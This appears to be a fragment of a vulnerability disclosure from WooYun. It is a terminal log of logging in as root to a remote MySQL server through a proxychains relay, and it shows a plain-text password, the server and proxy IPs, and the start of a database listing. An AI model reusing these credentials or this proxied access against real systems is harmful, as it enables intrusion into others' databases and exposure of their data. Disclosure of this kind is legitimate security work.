 % proxychains4 mysql -h183.60.137.94 -uroot -pbdb#jiahai2541
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/local/lib/libproxychains4.so
[proxychains] DLL init: proxychains-ng 4.10-git-9-g9969dd3
[proxychains] Strict chain  ...  120.27.31.202:2223  ...  183.60.137.94:3306  ...  OK
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 131456240
Server version: 5.5.42-log Source distribution
Copyright (c) 2000, 2015, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> show databases;
+--------------------+
| Database           |
+--------------------+
| information_schema |
www.wooyun.org